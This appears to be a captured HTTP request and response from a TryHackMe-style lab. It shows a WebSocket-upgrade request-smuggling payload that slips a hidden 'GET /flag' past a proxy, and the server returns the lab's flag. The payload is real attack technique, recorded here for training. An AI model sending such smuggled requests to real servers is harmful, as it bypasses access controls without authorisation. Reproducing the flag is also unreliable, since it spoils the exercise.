 Request
Pretty Raw Hex
\n
1 GET /flag HTTP/1.1
2 Host: 10.10.194.170:8001
3 Sec-WebSocket-Version: 777
4 Upgrade: WebSocket
5 Connection: Upgrade
6 Sec-WebSocket-Key: nf6dB8Pb/BLinZ7UexUXHg==
7
8 Get /flag HTTP/1.1
9 Host: 10.10.194.170:8001
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: TornadoServer/6.4
3 Content-Type: text/html; charset=UTF-8
4 Date: Sat, 23 Mar 2024 21:01:08 GMT
5 Etag: "7adcac5bd5ab8ceb7a0d5ab1bd741e5c794e3419"
6 Content-Length: 37
7
8 THM{bf208caddc31c6bb52621fdc2b3a73e5}HTTP/1.1 405 Method Not Allowed
9 Server: TornadoServer/6.4
10 Content-Type: text/html; charset=UTF-8
11 Date: Sat, 23 Mar 2024 21:01:08 GMT
12 Content-Length: 87
13
14 <html>
<title>
405: Method Not Allowed
</title>
<body>
405: Method Not Allowed
</body>
</html>